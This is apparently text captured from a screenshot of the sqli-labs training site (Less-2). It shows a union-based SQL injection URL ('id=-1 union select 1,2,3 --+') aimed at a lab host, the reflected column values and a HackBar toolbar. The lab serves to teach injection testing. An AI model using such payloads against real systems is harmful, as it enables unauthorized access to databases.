 不安全 45.32.113.109:8989/Less-2/?id=-1%20union%20select%201,2,3%20--+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SE
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:8989/Less-2/?id=-1 union select 1,2,3 --+